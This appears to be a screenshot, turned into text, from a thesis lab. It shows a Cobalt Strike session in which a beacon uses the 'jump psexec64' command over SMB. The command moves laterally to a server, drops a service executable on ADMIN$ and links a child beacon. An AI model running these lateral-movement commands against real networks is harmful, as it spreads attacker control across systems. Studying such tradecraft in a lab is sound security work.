 Cobalt Strike View Attacks Reporting Help
user1
WKSTN-01 @ 4656
SYSTEM *
WKSTN-01 @ 3344
SYSTEM *
SRV-01 @ 4584
Beacon 192.168.100.138@3344
beacon> jump psexec64 SRV-01.THESIS.LOCAL smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_4e) on SRV-01.THESIS.LOCAL via Service Control Manager
(\\SRV-01.THESIS.LOCAL\ADMIN$\a54278b.exe)
[+] host called home, sent: 316564 bytes
[+] received output:
Started service a54278b on SRV-01.THESIS.LOCAL
[+] established link to child beacon: 192.168.100.140